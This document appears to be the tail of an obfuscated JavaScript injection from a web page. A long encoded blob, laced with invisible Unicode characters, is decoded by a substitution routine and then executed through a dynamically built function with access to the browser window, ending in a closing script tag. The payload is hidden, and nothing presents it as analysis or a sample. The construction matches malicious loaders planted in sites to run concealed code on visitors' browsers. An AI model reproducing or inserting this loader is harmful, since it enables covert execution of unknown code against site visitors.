9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
